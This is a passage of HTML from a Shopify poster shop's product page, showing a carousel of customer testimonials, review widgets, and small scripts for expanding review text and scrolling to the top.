                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">I recommend it 100%</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>I recommend it 100%. My package was delivered very quickly.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">I recommend it 100%. My...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">I recommend it 100%. My package was delivered very quickly.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Excellent quality and fast shipping</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">The quality is excellent and...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Great poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Great poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Great poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Very good</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">My first order arrived in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Good contact with the company. Very good follow-up. Top poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Good contact with the company....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Good contact with the company. Very good follow-up. Top poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfect!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfect! Great service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfect! Great service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfect! Great service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
        </div>
      </div>
      
        <a href="https://fr.trustpilot.com/review/drivarts.com?languages=all" class="testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM">
          See Trustpilot reviews
           
        </a>
      
    </div>
</div>

<script>
  function initTestimonials16template25789067362648__ss_testimonial_16_hbwffM() {

    let texts = document.querySelectorAll('.testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      if(btn) {
        btn.addEventListener('click', () => {
          if(btn.classList.contains("active")) {
            small.classList.remove('active');
            big.classList.remove('active');
            btn.classList.remove('active');
            btn.textContent = "See more";
          } else {
            small.classList.add('active');
            big.classList.add('active');
            btn.textContent = "See less";
            btn.classList.add('active');
          }
        }) 
      }
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials16template25789067362648__ss_testimonial_16_hbwffM, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
     document.addEventListener('shopify:section:load', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
  }
  
</script>
                                  
</div><section id="shopify-section-template--25789067362648__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.drivarts.com/cdn/shop/t/19/assets/section-related-products.s.min.css?v=151872941567544360021757340727"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--25789067362648__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25789067362648__related-products-padding isolate"
    data-url="/en-au/recommendations/products?section_id=template--25789067362648__related-products&product_id=8861357932888&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25789067362648__1701548641b69d8efd" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcUVYcWR0am5xbXlJS__9ac7fe53-34b2-491a-923c-46bf2c059bbf" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	data-product-thumbnails="false"
	
		data-product-id="8861357932888"
	
	
	style="margin:0 auto;max-width:1200px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/newsletter-section.s.min.css?v=51645951998417863481757340684" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-background-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25789067428184__ss_wave_2_NGtp9M" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--25789067428184__ss_wave_2_NGtp9M {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .4;
  }

  .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .3;
  }

  .wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

